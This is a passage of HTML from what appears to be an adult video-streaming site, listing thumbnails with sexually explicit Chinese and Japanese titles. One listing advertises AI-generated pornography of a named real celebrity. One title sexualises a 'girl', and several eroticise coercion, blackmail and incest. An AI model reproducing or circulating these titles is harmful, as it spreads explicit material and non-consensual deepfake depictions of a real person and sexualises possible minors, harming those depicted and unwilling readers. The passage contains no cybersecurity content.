class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221556.html" title="让朋友的母亲在体育会系社团锻炼出来的无止尽腰部抽动和中出，持续高潮的绝顶恍惚性交 宇佐美水 宇佐美すい VEC-722" data-original="/upload/vod/20260121-1/186f368ce39fa72ad2e0cbd7c66915d4.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221556.html" title="让朋友的母亲在体育会系社团锻炼出来的无止尽腰部抽动和中出，持续高潮的绝顶恍惚性交 宇佐美水 宇佐美すい VEC-722">让朋友的母亲在体育会系社团锻炼出来的无止尽腰部抽动和中出，持续高潮的绝顶恍惚性交 宇佐美水 宇佐美すい VEC-722</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221551.html" title="妻子最好的朋友，Yuki Yoshizawa，来吓唬她出轨的丈夫 吉泽友贵 VEC-726" data-original="/upload/vod/20260121-1/72348a6b0ab13195e7fe00ca7811576e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221551.html" title="妻子最好的朋友，Yuki Yoshizawa，来吓唬她出轨的丈夫 吉泽友贵 VEC-726">妻子最好的朋友，Yuki Yoshizawa，来吓唬她出轨的丈夫 吉泽友贵 VEC-726</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221448.html" title="性欲旺盛，爱喝酒，爱做爱的女孩（） 未知演员 TIKB-205" data-original="/upload/vod/20260121-1/a7fce92c01d2b37612be8c5984043e0c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221448.html" title="性欲旺盛，爱喝酒，爱做爱的女孩（） 未知演员 TIKB-205">性欲旺盛，爱喝酒，爱做爱的女孩（） 未知演员 TIKB-205</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221446.html" title="一名淫荡的大屁股房地产女士欺骗了一对来看房子的夫妇，并最终将他们射得精液直射 - 唯井真寻 START-393" data-original="/upload/vod/20260121-1/dbb21c710d26311fe6a8f7443f74085d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221446.html" title="一名淫荡的大屁股房地产女士欺骗了一对来看房子的夫妇，并最终将他们射得精液直射 - 唯井真寻 START-393">一名淫荡的大屁股房地产女士欺骗了一对来看房子的夫妇，并最终将他们射得精液直射 - 唯井真寻 START-393</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221440.html" title="优雅的L罩杯身躯情欲觉醒 宛如圣母的高贵美人潮吹弓背卑猥下流体验人生初次大痉挛高潮。木村爱心 木村爱心 SONE-828" data-original="/upload/vod/20260121-1/67973a3a3df52eea86cce38447c01878.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221440.html" title="优雅的L罩杯身躯情欲觉醒 宛如圣母的高贵美人潮吹弓背卑猥下流体验人生初次大痉挛高潮。木村爱心 木村爱心 SONE-828">优雅的L罩杯身躯情欲觉醒 宛如圣母的高贵美人潮吹弓背卑猥下流体验人生初次大痉挛高潮。木村爱心 木村爱心 SONE-828</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li></ul><ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221686.html" title="2小时高潮汇编！第1部分-100%真实-萨曼莎弗莱尔【SamanthaFlairOfficial】" data-original="/upload/vod/20260121-1/5b2eac632fe426b6a58fc1f38702a0a5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221686.html" title="2小时高潮汇编！第1部分-100%真实-萨曼莎弗莱尔【SamanthaFlairOfficial】">2小时高潮汇编！第1部分-100%真实-萨曼莎弗莱尔【SamanthaFlairOfficial】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221685.html" title="3英尺少女被她的姐夫粗暴地操【NiksIndian】" data-original="/upload/vod/20260121-1/8741acfc9bb603ffc16d38aaa9e90f6a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221685.html" title="3英尺少女被她的姐夫粗暴地操【NiksIndian】">3英尺少女被她的姐夫粗暴地操【NiksIndian】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221684.html" title="2乌木大鸡巴【MikeDirty】" data-original="/upload/vod/20260121-1/d60cd147c90fafbb325b84c20b5d3199.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221684.html" title="2乌木大鸡巴【MikeDirty】">2乌木大鸡巴【MikeDirty】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221683.html" title="精彩剧情服务女王大人" data-original="/upload/vod/20260121-1/a6a23958f10cf70af09f2c25b616cf77.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221683.html" title="精彩剧情服务女王大人">精彩剧情服务女王大人</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221682.html" title="3月8日最好的礼物是给妻子戴绿帽子让她和另一个男人做爱【SashaFoxgirl】" data-original="/upload/vod/20260121-1/33b86fa21da83147d9275191af631171.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221682.html" title="3月8日最好的礼物是给妻子戴绿帽子让她和另一个男人做爱【SashaFoxgirl】">3月8日最好的礼物是给妻子戴绿帽子让她和另一个男人做爱【SashaFoxgirl】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221681.html" title="3Vs1在摩洛伊斯兰解放阵线LezdomSexfight中被摧毁-喷出-性高潮统治【DefeatedSexFight】" data-original="/upload/vod/20260121-1/79e650901f774c521cbe349d043cd86a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221681.html" title="3Vs1在摩洛伊斯兰解放阵线LezdomSexfight中被摧毁-喷出-性高潮统治【DefeatedSexFight】">3Vs1在摩洛伊斯兰解放阵线LezdomSexfight中被摧毁-喷出-性高潮统治【DefeatedSexFight】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221680.html" title="2只金发美洲狮在一只巨大的公鸡pt2上工作（HoneyButter和ToriJ）【JustinConrad】" data-original="/upload/vod/20260121-1/dc7921b0a0a6d5ca33db96d9ba7c2432.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221680.html" title="2只金发美洲狮在一只巨大的公鸡pt2上工作（HoneyButter和ToriJ）【JustinConrad】">2只金发美洲狮在一只巨大的公鸡pt2上工作（HoneyButter和ToriJ）【JustinConrad】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221679.html" title="精彩剧情抖音学院-第11期-性爱世界杯之射龙门" data-original="/upload/vod/20260121-1/19e313808cacc2aa86f07b95dc2f2ea2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221679.html" title="精彩剧情抖音学院-第11期-性爱世界杯之射龙门">精彩剧情抖音学院-第11期-性爱世界杯之射龙门</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221678.html" title="精彩剧情抖阴学院-第14期-雀王争霸" data-original="/upload/vod/20260121-1/c49f26beac1dd26e7c0a93039cbe1844.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221678.html" title="精彩剧情抖阴学院-第14期-雀王争霸">精彩剧情抖阴学院-第14期-雀王争霸</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221677.html" title="Jerid女天狗在监狱里" data-original="/upload/vod/20260121-1/c8ede53bb47f5ec6603392c113801e4c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221677.html" title="Jerid女天狗在监狱里">Jerid女天狗在监狱里</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221676.html" title="舞蹈老师背着老公与大屌网友约炮被操得死去活来" data-original="/upload/vod/20260121-1/f47565cb25e0ef9fef17d194dc54366f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221676.html" title="舞蹈老师背着老公与大屌网友约炮被操得死去活来">舞蹈老师背着老公与大屌网友约炮被操得死去活来</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221675.html" title="舞蹈女孩超清纯舞蹈生激情做爱" data-original="/upload/vod/20260121-1/dc35a5c10f1b0dab6ef2e03b74fb571a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221675.html" title="舞蹈女孩超清纯舞蹈生激情做爱">舞蹈女孩超清纯舞蹈生激情做爱</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li></ul><ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102637.html" title="MIDV-296-C ノーブラで誘惑してくる彼女のお姉さんに興奮して性欲モンスター化！コンドーム1箱使い切っても" data-original="/upload/vod/20230629-1/09077f6ad1f4199f6d9f24cc2bfe42d1.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102637.html" title="MIDV-296-C ノーブラで誘惑してくる彼女のお姉さんに興奮して性欲モンスター化！コンドーム1箱使い切っても">MIDV-296-C ノーブラで誘惑してくる彼女のお姉さんに興奮して性欲モンスター化！コンドーム1箱使い切っても</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/112602.html" title="【AI明星淫梦】程潇享受啪啪干3次" data-original="/upload/vod/20230828-1/2a11cc3662cce6c0bceb5a3fffc9615d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/112602.html" title="【AI明星淫梦】程潇享受啪啪干3次">【AI明星淫梦】程潇享受啪啪干3次</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102605.html" title="MIDV-357-C 妻が一人旅で不在中、義妹のみあとホテルでお泊り不倫デート 24時間ずっと痴女られ続けた僕" data-original="/upload/vod/20230629-1/56156ac23e772e6fbbda4a5c071125b6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102605.html" title="MIDV-357-C 妻が一人旅で不在中、義妹のみあとホテルでお泊り不倫デート 24時間ずっと痴女られ続けた僕">MIDV-357-C 妻が一人旅で不在中、義妹のみあとホテルでお泊り不倫デート 24時間ずっと痴女られ続けた僕</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102352.html" title="MIDV-371-C 神エロ対応でビンビン枕営業！ オチ〇ポ大好きアイドルが秘密のオフパコぶっかけ乱交" data-original="/upload/vod/20230627-1/0876d64dd53e2044bfcac6c4ed22b15f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102352.html" title="MIDV-371-C 神エロ対応でビンビン枕営業！ オチ〇ポ大好きアイドルが秘密のオフパコぶっかけ乱交">MIDV-371-C 神エロ対応でビンビン枕営業！ オチ〇ポ大好きアイドルが秘密のオフパコぶっかけ乱交</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102636.html" title="MDBK-288-C 朝、目覚めたら隣には半裸姿の同僚女子社員が…ボクに強引に襲われた！？人生終わったと思ったら" data-original="/upload/vod/20230629-1/0e236ef0eca9bf45e6cd5cefb211080e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102636.html" title="MDBK-288-C 朝、目覚めたら隣には半裸姿の同僚女子社員が…ボクに強引に襲われた！？人生終わったと思ったら">MDBK-288-C 朝、目覚めたら隣には半裸姿の同僚女子社員が…ボクに強引に襲われた！？人生終わったと思ったら</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102354.html" title="MDBK-292-C お隣に住む巨乳若妻のあざとすぎるノーブラ着衣おっぱい誘惑" data-original="/upload/vod/20230627-1/c719bbb783569529e66867fd436f71d1.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102354.html" title="MDBK-292-C お隣に住む巨乳若妻のあざとすぎるノーブラ着衣おっぱい誘惑">MDBK-292-C お隣に住む巨乳若妻のあざとすぎるノーブラ着衣おっぱい誘惑</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102941.html" title="MESU-110-C 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき" data-original="/upload/vod/20230629-1/53774fd5eb0dce1e112bdb235f18d77e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102941.html" title="MESU-110-C 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき">MESU-110-C 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102938.html" title="MEYD-817-C 本番なしのマットヘルスに行って出てきたのは隣家の高慢な美人妻。弱みを握った僕は本番も中出し" data-original="/upload/vod/20230629-1/2a20e421a5a993d83c76daa9b675d767.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102938.html" title="MEYD-817-C 本番なしのマットヘルスに行って出てきたのは隣家の高慢な美人妻。弱みを握った僕は本番も中出し">MEYD-817-C 本番なしのマットヘルスに行って出てきたのは隣家の高慢な美人妻。弱みを握った僕は本番も中出し</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/102308.html" title="MESU-111-C いつでもどこでも定額挿れ放題サービスが人気の人妻家政婦" data-original="/upload/vod/20230627-1/ed39c3e7e1266787ec2b7ac7063c9903.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/102308.html" title="MESU-111-C いつでもどこでも定額挿れ放題サービスが人気の人妻家政婦">MESU-111-C いつでもどこでも定額挿れ放題サービスが人気の人妻家政婦</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/159326.html" title="夫單身赴任的一個月 沉溺於和町內會長的全身愛撫&amp;amp;amp;中出不倫 流川春香" data-original="/upload/vod/20240707-1/7c97fe88dcfa9bd03c1460db59fae80b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/159326.html" title="夫單身赴任的一個月 沉溺於和町內會長的全身愛撫&amp;amp;amp;中出不倫 流川春香">夫單身赴任的一個月 沉溺於和町內會長的全身愛撫&amp;amp;amp;中出不倫 流川春香</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/159067.html" title="NDRA-064 彼女に内緒で彼女の母ともヤってます&amp;amp;amp;hellip; 翔田千里" data-original="/upload/vod/20240707-1/b6fd608c6ad70cd9c4ed05ac061ee2cd.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/159067.html" title="NDRA-064 彼女に内緒で彼女の母ともヤってます&amp;amp;amp;hellip; 翔田千里">NDRA-064 彼女に内緒で彼女の母ともヤってます&amp;amp;amp;hellip; 翔田千里</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/159061.html" title="BLK-436 校外教學逆NTR 為了看病與高傲辣妹學生住同房&amp;amp;amp;hellip; 渚光希" data-original="/upload/vod/20240707-1/9ac8e59ada1f5af29283e0a1deae17b6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/159061.html" title="BLK-436 校外教學逆NTR 為了看病與高傲辣妹學生住同房&amp;amp;amp;hellip; 渚光希">BLK-436 校外教學逆NTR 為了看病與高傲辣妹學生住同房&amp;amp;amp;hellip; 渚光希</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li></ul><ul id="tag" class="myui-vodlist__bd tab-pane fade in clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221632.html" title="我的发情老婆" data-original="/upload/vod/20260121-1/5bc8619b69cf7b84f9eb203ed69155da.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221632.html" title="我的发情老婆">我的发情老婆</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221554.html" title="奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381" data-original="/upload/vod/20260121-1/393ecd54d338481d5bf5b0807ed1e43a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221554.html" title="奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381">奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221481.html" title="网络疯传台州绿帽事件老婆被拍婚纱照的摄影师上了" data-original="/upload/vod/20260121-1/c3dff91e53b437ac04104718702db63c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221481.html" title="网络疯传台州绿帽事件老婆被拍婚纱照的摄影师上了">网络疯传台州绿帽事件老婆被拍婚纱照的摄影师上了</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221399.html" title="“这是你的鸡巴吗？” 继妹在发现继兄的屌照之后被肏【Bratty Sis】" data-original="/upload/vod/20260118-1/98134d83a4a1621e2730f816680cab2a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span></span><span class="pic-text text-right"></span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/index.php/vod/detail/id/221399.html" title="“这是你的鸡巴吗？” 继妹在发现继兄的屌照之后被肏【Bratty Sis】">“这是你的鸡巴吗？” 继妹在发现继兄的屌照之后被肏【Bratty Sis】</a></h4><p class="text text-overflow text-muted hidden-xs">主演：内详</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/221237.html" title="休息中去喇叭店被发现、女上司处罚持续被口交吐精的我 北条麻妃 JUQ-436" 